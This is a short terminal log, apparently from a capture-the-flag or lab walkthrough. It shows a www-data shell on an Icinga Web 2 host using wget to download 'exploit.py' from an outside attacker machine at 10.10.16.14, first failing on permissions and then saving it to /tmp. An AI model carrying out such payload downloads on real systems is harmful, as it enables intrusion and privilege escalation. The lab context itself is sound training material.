 www-data@icinga:/usr/share/icingaweb2/public$ wget http://10.10.16.14:8000/exploit.py
<eb2/public$ wget http://10.10.16.14:8000/exploit.py
--2023-09-18 05:30:56--  http://10.10.16.14:8000/exploit.py
Connecting to 10.10.16.14:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7954 (7.8K) [text/x-python]
exploit.py: Permission denied

Cannot write to 'exploit.py' (Permission denied).
www-data@icinga:/usr/share/icingaweb2/public$ cd /tmp
cd /tmp
www-data@icinga:/tmp$ wget http://10.10.16.14:8000/exploit.py
wget http://10.10.16.14:8000/exploit.py
--2023-09-18 05:31:04--  http://10.10.16.14:8000/exploit.py
Connecting to 10.10.16.14:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7954 (7.8K) [text/x-python]
Saving to: 'exploit.py'

     0K .......                                               100%  524K=0.01s

2023-09-18 05:31:04 (524 KB/s) - 'exploit.py' saved [7954/7954]

www-data@icinga:/tmp$